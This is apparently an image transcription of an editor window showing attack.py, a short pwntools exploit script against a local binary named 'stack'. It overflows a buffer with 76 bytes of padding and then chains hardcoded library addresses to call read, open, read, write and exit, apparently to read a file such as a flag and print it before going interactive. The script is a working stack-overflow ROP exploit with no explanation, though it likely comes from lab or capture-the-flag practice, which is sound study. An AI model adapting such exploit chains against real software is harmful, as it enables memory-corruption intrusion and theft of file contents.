 Open
attack.py
~/Desktop
stack.c × attack.py
1 from pwn import *
2 p = process("./stack")
3
4 PPPR=0x08049401
5 PPR=0x08049402
6 PR=0x08049403
7 BUF=0xf7fb43b4
8
9 num=76
10 payload = b'A' * num
11
12 #read
13 payload += p32(0xf7eb7b60)
14 payload += p32(PPPR)
15 payload += p32(0)
16 payload += p32(BUF)
17 payload += p32(9)
18 #open
19 payload += p32(0xf7eb7740)
20 payload += p32(PPR)
21 payload += p32(BUF)
22 payload += p32(0)
23
24 #read
25 payload += p32(0xf7eb7b60)
26 payload += p32(PPPR)
27 payload += p32(3)
28 payload += p32(BUF)
29 payload += p32(8)
30
31 #write
32 payload += p32(0xf7eb7c00)
33 payload += p32(PR)
34 payload += p32(1)
35 payload += p32(BUF)
36 payload += p32(8)
37 #exit
38 payload += p32(0xf7dfa0d0)
39 payload += p32(0xdeadbeef)
40 payload += p32(2)
41
42 p.sendline(payload)
43
44 p.interactive()